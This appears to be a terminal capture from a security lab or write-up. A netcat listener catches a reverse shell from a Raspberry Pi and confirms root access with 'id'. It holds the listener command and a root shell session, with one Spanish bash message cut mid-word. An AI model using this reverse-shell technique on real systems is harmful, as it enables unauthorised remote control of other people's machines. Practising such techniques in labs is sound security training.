 ❯ nc -lvp 1234
listening on [any] 1234 ...
192.168.1.14: inverse host lookup failed: Unknown host
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.14] 58034
bash: no se puede establecer el grupo de proceso de terminal (15329):
ra el dispositivo
bash: no hay control de trabajos en este shell
root@raspberry:~# export TERM=xterm-256color
export TERM=xterm-256color
root@raspberry:~# source /etc/skel/.bashrc
source /etc/skel/.bashrc
root@raspberry:~ # id
id
uid=0(root) gid=0(root) grupos=0(root)
root@raspberry:~ #